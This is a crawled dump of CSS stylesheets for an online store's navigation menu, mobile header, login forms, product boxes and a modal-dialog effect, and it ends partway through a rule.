li i{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu li a:hover{background:transparent;text-decoration:underline}.wsmenu>.wsmenu-list>li>.wsmegamenu .link-list li i{font-size:11px}.wsmenu>.wsmenu-list>li>.wsmegamenu li i{margin-right:5px;text-align:center;width:18px}.wsmenu>.wsmenu-list>li>.wsmegamenu .mrgtop{margin-top:15px}.wsmenu>.wsmenu-list>li>.wsmegamenu .show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0;font-size:13px}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:40%;right:auto;left:auto}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfdiv{width:35%;right:0;left:auto}.wsmobileheader{display:none}.overlapblackbg{opacity:0;visibility:hidden}.wsmenu .wsmenu-click{display:none}.wsmenu .wsmenu-click02{display:none}.wsmenu .wsmenu-click03{display:none}.hometext{display:none}@media only screen and (max-width:991px){html{overflow:hidden;height:100%;-webkit-overflow-scrolling:touch}body{height:100%;overflow-y:auto;overflow-x:hidden}body.wsactive{overflow:hidden}.smllogo{display:none}.wsmain{margin:0;background-color:transparent}.wsmenu{width:100%;background:rgba(0,0,0,0) none repeat scroll 0 0;left:0;overflow-y:hidden;padding:0;top:0;visibility:hidden;position:fixed;margin:0;border-left:none}.wsmenu>.wsmenu-list{height:auto;min-height:100%;width:260px;background:#fff;padding-bottom:0;margin-left:-260px;display:block;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;position:static}.wsmenu>.wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit}@supports (-webkit-overflow-scrolling:touch){.wsmenu>.wsmenu-list>li:last-child{padding-bottom:110px}}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 18px;font-size:14px;text-align:left;border-right:solid 0;background-color:transparent;color:#666;line-height:25px;border-bottom:1px solid;position:static}.wsmenu>.wsmenu-list>li>.navtext{padding-left:18px}.wsmenu>.wsmenu-list>li.wscarticon a{padding-left:18px}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{padding-left:18px}.wsmenu>.wsmenu-list>li>a>i{font-size:16px;color:#bfbfbf}.wsmenu>.wsmenu-list>li.wscarticon a i{margin-right:7px;font-size:15px}.wsmenu>.wsmenu-list>li>a .wsarrow:after{display:none}.wsmenu>.wsmenu-list>li.wscarticon em.roundpoint{display:inline-block;right:auto;left:27px}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08);text-decoration:none}.wsmenu>.wsmenu-list>li>a>.hometext{display:inline-block}.wsmenu>.wsmenu-list>li.wscarticon .hidetxt{display:inline-block}.wsmenu>.wsmenu-list>li.wssearchbar{display:none}.wsmenu>.wsmenu-list>li.wscarticon{float:none}.wsmenu>.wsmenu-list>li.wsshopmyaccount{float:none}.wsmenu>.wsmenu-list>li.wscarticon a{text-align:left;font-size:13px}.wsmenu>.wsmenu-list>li>ul.sub-menu{display:none;position:relative;top:0;background-color:#fff;border-bottom:solid 1px #ccc;padding:0;opacity:1;visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:inherit;-moz-transition:inherit;transition:inherit;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a{line-height:20px;font-size:13px;padding:13px 0 13px 16px;color:#6e6e6e;border-bottom:solid 1px rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li>ul.sub-menu>li span+a{padding-right:30px}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>a:hover{background-color:#e7e7e7;color:#666;text-decoration:underline}.wsmenu>.wsmenu-list>li>ul.sub-menu li:hover>a{background-color:#e7e7e7;color:#666}.wsmenu>.wsmenu-list>li>.wsmegamenu{background-color:#fff;padding-top:5px;color:#666;display:none;position:relative;top:0;padding:8px 0 8px 0;border:solid 0;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;border-bottom:1px solid rgba(0,0,0,.13);-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsmegamenu.halfmenu{width:100%}.wstabitem02>.wsshoplink-active>a:after{display:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li{position:relative}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a{width:100%;margin:0;float:none;font-size:12px;padding:14px 11px 14px 11px;font-weight:700}.wsmenu>.wsmenu-list>li .wstheading{font-weight:400;padding-left:0;padding-right:0}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wstitemright{width:100%;position:static;top:0;min-height:inherit;padding:10px 0;opacity:1;visibility:visible;display:none;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li .wstbootslider{width:auto}.wsmenu>.wsmenu-list>li .wstmegamenucolr{width:auto}.wsmenu>.wsmenu-list>li .wstliststy01>li{width:100%;padding:0;margin:0}.wsmenu>.wsmenu-list>li .wstliststy02{width:100%;padding:0;margin:0 0 15px 0}.wsmenu>.wsmenu-list>li .wstliststy03 li{width:100%}.wsmenu>.wsmenu-list>li .wstliststy05{width:100%;padding:0;margin-bottom:10px}.wsmenu>.wsmenu-list>li .kitchenmenuimg{background-image:none}.wsmenu>.wsmenu-list>li .computermenubg{background-image:none}.wsmenu>.wsmenu-list>li .wstbrandbottom{width:100%;position:static;top:0;min-height:inherit;padding:10px 5px 15px 5px;opacity:1;visibility:visible;display:none;border-bottom:1px solid rgba(0,0,0,.13)}.wsmenu>.wsmenu-list>li .wstabitem02{display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li{position:relative;text-align:left;display:block}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{padding:13px 11px}.wsmenu>.wsmenu-list>li .wstabitem02>li>a{background-color:#fff}.wsmenu>.wsmenu-list>li .wstheading{padding-left:0}.wsmenu-list>li>.navtext{margin:0}.wsmenu .wsmenu-list>li .wsshoptabingwp{background-color:#fff;padding-left:0;padding-right:0}.wsmenu>.wsmenu-list>li>.wsshoptabing{background-color:#fff;color:#666;display:none;position:relative;top:0;padding:0;border:solid 0;opacity:1;visibility:visible;transform:none;-o-transform:none;-moz-transform:none;-webkit-transform:none;-webkit-transform-style:flat}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem{width:100%;background-color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a:after{border:none}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>a i{display:none}.wsmobileheader{width:100%;display:block;position:fixed;top:0;left:0;z-index:10002;height:60px;background-color:#eaecf0;text-align:center;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;box-shadow:0 0 1px rgba(0,0,0,.3)}.wsactive .wsmobileheader{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsmobileheader>.smllogo{display:block;width:80px;margin:7px auto 0 auto;float:none;padding-left:0}.mobiletext{display:inline-block}.wsmobileheader .wssearch{background-color:transparent;z-index:1000;position:absolute;top:0;right:0;padding:18px 22px;cursor:pointer}.wsmobileheader .wssearch i{font-size:18px;color:#9196a0}.wsmobileheader .wssearchform{display:none;position:absolute;width:100%;height:50px;line-height:44px;top:0;left:0;padding:13px 15px;cursor:default}.wsmobileheader .wssearch.wsopensearch{width:100%;background-color:#000}.wsmobileheader .wssearch.wsopensearch .wssearchform{display:block}.wsmobileheader .wssearchform form{width:calc((100% - 10px) - 45px);display:block;position:relative}.wsmobileheader .wssearchform form:before{content:"\f002";font-family:"Font Awesome 5 Free";font-weight:900;left:12px;position:absolute;top:0;color:#777;height:34px;line-height:36px;font-size:15px}.wsmobileheader .wssearchform input{width:100%;height:34px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:solid 0;text-indent:33px;margin:0;line-height:18px;padding:0;display:block}.wsmobileheader .wssearch.wsopensearch{left:0;right:auto;width:100%;height:60px}.wsmobileheader .wssearch i.wsclosesearch{display:none}.wsmobileheader .wssearch.wsopensearch i.wsclosesearch{display:inline-block;float:right;font-size:23px}.wsmobileheader .wssearch.wsopensearch i.wsopensearch{display:none}.wsanimated-arrow{position:absolute;left:0;top:0;z-index:102;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.wsanimated-arrow{cursor:pointer;padding:16px 35px 16px 0;margin:12px 0 0 15px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{cursor:pointer;height:2px;width:17px;background:#9196a0;position:absolute;display:block;content:''}.wsanimated-arrow span:before{top:-7px;width:23px}.wsanimated-arrow span:after{bottom:-7px;width:17px}.wsanimated-arrow span,.wsanimated-arrow span:before,.wsanimated-arrow span:after{transition:all 500ms ease-in-out}.wsactive .wsanimated-arrow span:after{width:23px}.wsactive .wsanimated-arrow span{background-color:transparent}.wsactive .wsanimated-arrow span:before,.wsactive .wsanimated-arrow.active span:after{top:7px}.wsactive .wsanimated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsactive .wsanimated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu>.overlapblackbg{right:0;width:calc(100% - 260px);height:100vh;min-height:100%;position:fixed;top:0;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.45);cursor:pointer}.wsactive .wsmenu>.overlapblackbg{opacity:1;visibility:visible;-webkit-transition:opacity 1.5s ease-in-out;-moz-transition:opacity 1.5s ease-in-out;-ms-transition:opacity 1.5s ease-in-out;-o-transition:opacity 1.5s ease-in-out}.wsmenucontainer{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenucontainer{margin-left:260px;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.wsactive .wsmenu{overflow-y:scroll;-webkit-overflow-scrolling:touch;visibility:visible;z-index:1000;top:0}.wsactive .wsmenu>.wsmenu-list{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;margin-left:0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-left:1px solid;cursor:pointer;display:block;height:60px;position:absolute;right:0;top:0;width:49px;z-index:10}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:23px 21px 0 0}.wsmenu>.wsmenu-list>li>.wsmenu-click>i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{transform:rotate(-45deg);margin-top:27px}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:45px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f5f5f5}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:17px 21px 0 0}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02 i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu .wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li>.wsmenu-click02.ws-activearrow02>i{transform:rotate(-45deg);margin-top:21px}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03{border-left:1px solid #f3f3f3;cursor:pointer;display:block;height:45px;position:absolute;right:0;top:0;width:49px;z-index:10;background-color:#f3f3f3}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i{display:block;height:8px;width:8px;float:right;transform:rotate(-225deg);margin:17px 21px 0 0}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03 i:before{content:"";width:100%;height:100%;border-width:1.5px 1.5px 0 0;border-style:solid;border-color:rgba(0,0,0,.4);transition:0.2s ease;display:block;transform-origin:100% 0}.wsmenu .wsmenu-list>li>.wtsbrandmenu>.wsshoptabingwp>.wstabitem02>li>.wsmenu-click03.ws-activearrow03>i{transform:rotate(-45deg);margin-top:21px}}@media only screen and (min-width:992px) and (max-width:1262px){.wsmenu>.wsmenu-list>li.wssearchbar{width:21%}.smllogo{width:7%}.wsmenu{width:93%}}.usr.mobile{display:none!important}@media only screen and (max-width:992px){.wsmobileheader .wssearch i{color:#333}.con01{margin-right:8px;font-size:22px!important;position:relative}.mh-ico.badge{font-weight:400;font-size:11px;background-color:#23b1e3;padding:3px 5px;position:absolute;right:17%;top:10px}.wsmenucontainer .wrapper{margin-top:59px}.usr.desktop{display:none!important}.usr.mobile{display:block!important}.usr.mobile.top-mob-icons{border:0 solid red;text-align:center;display:flex!important;width:100%}.usr.mobile.top-mob-icons span{width:65px;width:88px;height:50px;display:inline-block;display:table-cell;position:relative}.usr.mobile.top-mob-icons span a{padding:15px 0;display:block}.usr.mobile.top-mob-icons span.green{background:#7d7;color:#fff}.usr.mobile.top-mob-icons span.orange{background:#ffb347;color:#fff}.usr.mobile.top-mob-icons span.blue{background:#aec6cf;color:#fff}.usr.mobile.top-mob-icons span.yellow{background:#fdfd96;color:#fff}.usr.mobile.top-mob-icons span.yellow i.fa.fa-user{border:0;padding:0}.usr.mobile.top-mob-icons span.yellow i.fa.fa-user:hover{background:unset}.usr.mobile.top-mob-icons span.black{background:#aaa196;color:#fff}.usr.mobile.top-mob-icons span.black i{color:#fff}.usr.mobile.top-mob-icons i{font-size:22px;color:#333}.wsmenu-list li:first-child,.wsmenu-list li:last-child{display:none}.wsmenu>.wsmenu-list>li>.navtext{text-align:left;padding:14px 0 14px 27px!important}.wsmenu>.wsmenu-list>li>.navtext:after{content:""!important;margin:unset!important}.wsmenu>.wsmenu-list>li>.wsmegamenu{top:0!important;border-top:5px solid #ffcc33!important}.nheader .hyjiya-logo,.nheader .search-bar{display:none!important}.support-number{margin-top:11px!important}.wsmobileheader>.smllogo{padding:0}.wsmobileheader>.smllogo img{height:50px}.smllogo a{position:absolute;left:0;right:21px}}.wscarticon.open .top-cart-container-dynamic{position:relative;right:152px}.wscarticon.open .top-cart-container-dynamic ul.cart-list{display:block}.wscarticon.open .top-cart-container-dynamic ul.cart-list li,.wscarticon.open .top-cart-container-dynamic ul.cart-list li h6 a{color:#333;border:0;padding:0;font-size:12px;line-height:18px!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li{padding-bottom:0!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li.total{margin:15px 0 0 0;padding:10px!important}.wscarticon.open .top-cart-container-dynamic ul.cart-list li.total a{padding:7px 0;width:40%;line-height:unset!important;text-transform:uppercase;font-size:12px;border:0;border-radius:4px;background:#333!important;color:#fff}

/*grd-green.css*/
.headerfull{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wsmenu>.wsmenu-list{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(top,#49c4a4,#97b832);background:-moz-linear-gradient(top,#49c4a4,#97b832);background:-o-linear-gradient(top,#49c4a4,#97b832);background:-ms-linear-gradient(top,#49c4a4,#97b832);background:linear-gradient(top,#49c4a4,#97b832);background-color:#49c4a4; background: #fff; background-color: #fff;}.wsmenu>.wsmenu-list>li>.navtext>span{color:#fff}.wsmenu>.wsmenu-list>li>.navtext>span+span{color:#fff}.wsmenu>.wsmenu-list>li>.navtext>span+span:after{color:#fff}.wsmenu>.wsmenu-list>li.wsshopmyaccount>a{color:#fff}.wsmenu>.wsmenu-list>.wsshopmyaccount>a i{color:#fff}.wsmenu>.wsmenu-list>li>a>i{color:#fff}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input{background-color:#fff;color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>.btnstyle{background-color:#fff}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus{background-color:#fff}.wsmenu>.wsmenu-list>li>a{color:#fff}.wsmenu>.wsmenu-list>li>a .wsarrow:after{border-top-color:#b3b3b3}.wsmenu>.wsmenu-list>li>a:hover .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li:hover>a .wsarrow:after{border-top-color:#333}.wsmenu>.wsmenu-list>li>a.active i{color:#333}.wsmenu>.wsmenu-list>li:hover>a>i{color:#333}.wsmenu>.wsmenu-list>li>a:hover i{color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle{background-color:#fff;color:#333}.wsmenu>.wsmenu-list>li.wssearchbar>.topmenusearch>input:focus~.btnstyle i{color:#333}.wsmenu>.wsmenu-list>li>a.active{background-color:#1991eb;color:#fff}.wsmenu>.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.1);color:#000;}.wsmenu>.wsmenu-list>li:hover>a>i{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span+span{color:#fff}.wsmenu>.wsmenu-list>li:hover>.navtext>span+span:after{color:#fff}.wsmenu>.wsmenu-list>li>ul.sub-menu>li:hover>a{background-color:#8CBA42;color:#fff;text-decoration:none}.wsmenu>.wsmenu-list>li>ul.sub-menu>li>ul.sub-menu>li:hover>a{background-color:#1991eb;color:#fff}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>a{background-color:#f5f5f5;color:#333;border-left-color:#50C49B}.wsmenu>.wsmenu-list>li>.wsshoptabing>.wsshopwp>.wstabitem>li.wsshoplink-active>a>i{color:#333}.wsmobileheader{background-color:#fff}.wsactive .wsmobileheader{border-left:solid 1px #e0e0e0}.wsmenu>.wsmenu-list>li>.wsmenu-click{border-color:rgba(0,0,0,.1)}.wsmenu>.wsmenu-list>li>.wsmenu-click>i{color:rgba(0,0,0,.3)}.wsmenu>.wsmenu-list>li>.wsmenu-click.ws-activearrow>i{color:#fff}.wsmenu>.wsmenu-list>li>a{border-bottom-color:rgba(0,0,0,.15)}.wsmenu>.wsmenu-list>li.wscarticon a{color:#fff}

/*menew.css*/
.wsmenu{border-left:0}.wsmenu>.wsmenu-list>li.wscarticon>a{line-height:unset}.wsmenu>.wsmenu-list>li>.wsmegamenu{top:51px;padding:0}.navtext.home-icon{padding:11px 20px}.navtext.home-icon i{font-size:19px}.wsmenu>.wsmenu-list>li>.navtext{padding:14px 10px;padding:14px 0 14px 0;font-size:13px;letter-spacing:.5px;line-height:23px;text-transform:capitalize; color:#000;}.row.inmenu{background:unset;margin:0;width:100%}.wsmenu>.wsmenu-list>li:hover>.wsmegamenu{border-top:5px solid #fc3}.wscarticon a{line-height:47px!important}.wscarticon a i{font-size:23px!important;color:#fff!important}.wscarticon span.badge{vertical-align:top;margin-top:7px;font-weight:400;margin-left:-4px;background:#23b1e3;padding:3px 5px}.brands-icons-menu .col-lg-1{padding-right:0}.brands-icons-menu .row{background:unset;margin:0}.brands-icons-menu .row a{border:1px solid #dfdfdf;display:block;margin-bottom:10px}.wsmenu>.wsmenu-list>li>.navtext:after{content:"|";margin:0 10px;margin:0 6px}.wsmenu>.wsmenu-list>li>.navtext.nobar:after{content:""}.wsmenu>.wsmenu-list>li:hover>a{background-color:unset}.wsmenu>.wsmenu-list>li.wscarticon a{padding:0 0 0 3px;border-right:0}.wsmenu>.wsmenu-list>li>.wsmenu-click>i:before{border-color:#000; }

/*mz-new.css*/
.inline{display:inline}.search-bar .top_search_text{padding:7px 7px 7px 10px;color:#333}.search-bar .top-search-button{background:#f0ad4e;color:#fff;background:#23b1e3}.search-bar .top-search-button:hover{background:#f0ad4e}.login-register{float:left;width:100%}.login-register h1{width:250px}.login-register .text-label{font-size:13px;font-weight:700;white-space:nowrap}.login-register input[type=text],.login-register input[type=password]{border:1px solid #ccc;color:#333!important;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register select{border:1px solid #ccc;color:#333!important;padding:7px;background:url(../../images/root/drp-down.png) no-repeat top right;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register textarea{border:1px solid #ccc;color:#333!important;resize:none;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.login-register .forgotpass{font-size:13px;margin:5px 15px 15px 10px;display:inline-block}.login-register .orange-button{float:right;margin:0 0 0 0;min-width:100px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.login-register .nblock{margin-bottom:7px}.login-register label.error,.login-register #error_container .error{position:relative;padding-top:0;font-family:inherit}.login-register .intl-tel-input{width:100%}.login-register .selected-flag{height:29px!important}.login-register .country-list li{font-size:13px}.login-register .notice{font-size:12px;color:#900}.login-register.tab-pane{padding:0!important}.right-products h1.srh-header{font-size:24px!important;color:#23b1e3!important}.contries-highlight{text-align:center;margin-top:5px}.contries-highlight a{font-size:11px;color:#333;padding:0 15px;text-transform:uppercase;font-weight:700;display:inline-block;border-right:1px solid #444}.contries-highlight a:last-child{border:0}.contries-highlight a:hover,.contries-highlight a.active{color:#23b1e3}.top-right-login{margin:0!important}.support-number{border:0 solid #333;margin-top:-7px;margin-bottom:7px}.support-number span{font-size:18px;font-weight:700}.mob-overlay{display:none}@media only screen and (max-width:550px){.mob-overlay{display:block;position:absolute;top:0;height:306px;z-index:9;width:100%}}.share-bar{width:100%;float:left;padding:20px 0;border-bottom:1px solid #CCC}.share-bar .sh-title{background:#e5e5e5;padding:10px;float:left;border-radius:4px;margin-right:9px;min-width:200px;text-align:center}.product-details-container .pdright .header-block{clear:both}@media only screen and (max-width:650px){.share-bar .sh-title{width:100%;border-radius:0;padding:6px;margin-bottom:16px}.share-bar{position:relative;z-index:99}}

.checkoutpage.bottom_button button { background: #8acd0a; border: 1px solid #8acd0a; }
.checkoutpage.bottom_button button:hover { background: #333; border: 1px solid #333; }

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/stylesheets/root/mufazze.css?658d54d14b4331f1753b1cf76d48877d271607a2
body_size: 798
content:

.products-contents .list-wrap ul li h2 { font-size: 15px; font-weight: 600; margin: 0 0 15px 0 !important; letter-spacing: 0.5px; font-family: verdana; } 
.reviewform .form-control { width:100%; max-width:400px; resize:none; color:#333; }
/*.products-contents .list-wrap { min-height:450px; height:unset !important; }*/

.reviewform label.error { position: unset !important; padding-left:unset; padding-top: unset; margin-bottom: 10px; }

.product-reviews { border-top: 1px solid; margin: 17px 0 10px 0; }

.reviews-container { margin: 15px 0 20px 0; }
.reviews-container .cname { font-weight: 600; margin-bottom: 2px; }
.reviews-container .cname i.active { color:orange; }

.brand-accordian { display:none; float: right; color: #fff; padding: 5px 8px 5px 8px; margin: -6px 0; }
.left-product-option h2+div.brand-list-sel { display:block; }

.search-bar { position:relative; }
.search-bar .search-results-desk { display: none; position:absolute; text-align: left; z-index: 999; width: 100%; width: 95.5%; }
.search-results-desk #search-list01 { background: rgba(255,255,255,.85);  }
.search-results-desk #search-list01 li {}
.search-results-desk #search-list01 li a { padding: 7px 15px; font-size: 15px; border-bottom: 1px solid #333; display: block; color: #000; }
.search-results-desk #search-list01 li a:hover { background: #4a4a4a; color: #fff; }

/*Updated Code For Menu 24 July 2024*/
.wsmenu>.wsmenu-list>li>a { color:#fff !important; }


.product-box-cobtainer { padding-left: 5px; padding-right: 5px; }
.product-box-cobtainer .product-box { border: 1px solid #ededed; /*padding: 10px 10px 10px 10px;*/ margin-bottom: 10px; }
.product-box-cobtainer .product-box .img-box { position: relative; min-height: 250px; }
.product-box-cobtainer .product-box .img-box a { display: block;  }
.product-box-cobtainer .product-box .img-box img { position: absolute; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }

.product-box-cobtainer .product-box .title { background:#333; background: rgba(204, 204, 204, .4); padding: 10px 10px; }
.product-box-cobtainer .product-box .title .title-text { font-size: 14px; display: block; color: #000; min-height: 50px; }
.product-box-cobtainer .product-box .title span.price { display: inline-block; width: 59%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.price .opr { color:#9e9c9c; font-size: 11px; }
.product-box-cobtainer .product-box .title span.price .opr strong { text-decoration: line-through;}
.product-box-cobtainer .product-box .title span.price .pr { color: #009; font-size: 14px; font-weight: 600; }
.product-box-cobtainer .product-box .title span.addtocart { display: inline-block; width: 39%; margin-top: 5px; }
.product-box-cobtainer .product-box .title span.addtocart a { 
    background: rgba(0, 51, 153, .85); padding: 7px 10px 7px 10px; color: #fff; text-align: center; display: block; font-size: 13px }


@media only screen and (max-width: 980px) {
  .brand-accordian { display: block; }
  .left-product-option h2+div.brand-list-sel { display:none; }

  /*Updated Code For Menu 24 July 2024*/
  .wsmenu>.wsmenu-list>li>a { color:#000 !important; }
  .wsmegamenu .container-fluid, .wsmegamenu .container-fluid .row .col-lg-3.col-md-12 { padding:0; }
  .wsmegamenu .wstliststy02 li { padding: 15px 0 15px 27px !important; margin: 0 !important;  }
  .wsmenu>.wsmenu-list>li .wstliststy02 { margin: 0; }
  .wsmenu>.wsmenu-list>li .wstliststy02 li a { color:#000; }
}

--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/stylesheets/root/modality.css
body_size: 1666
content:
/* -----------------------------------------------------------------
// @author:  Mark McCann (www.markmccann.me)
// @license: None, Public Domain
// --------------------------------------------------------------- */

.modality-modal {
    background: rgba(0, 0, 0, 0);
    bottom: 0;
    left: 0;
    opacity: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    visibility: hidden; 
    *zoom: 1;    
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    transition: all 0.25s; 
    -webkit-perspective: 1000px; 
    -moz-perspective: 1000px; 
    perspective: 1000px; 
}
.mm-wrap {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    *display: inline;
    margin: 25px 0;
    max-width: 94%;
    text-align: left;
    vertical-align: middle;
    z-index: 10000;
    *zoom: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.modality-modal:before, .mm-ghost {
    content: '';
    display: inline-block;
    *display: inline;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
    *zoom: 1;
}
.modality-modal.mm-show {
    background: rgba(0, 0, 0, 0.5);
    opacity: 1;
    visibility: visible;
    z-index: 10000;
}
.modality-modal.mm-show .mm-wrap {
    opacity: 1;
}
body.mm-show { overflow: hidden; }

/* --------------------------------------------------- */

/* Effect 1 & 2: scale up and down */
.scale-up .mm-wrap {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
.scale-down .mm-wrap {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.mm-show.scale-up .mm-wrap,
.mm-show.scale-down .mm-wrap {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/* --------------------------------------------------- */

/* Effects 3 & 4: slide left and right */
.slide-left .mm-wrap {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
.slide-right .mm-wrap {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
.slide-left .mm-wrap,
.slide-right .mm-wrap {
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mm-show.slide-left .mm-wrap,
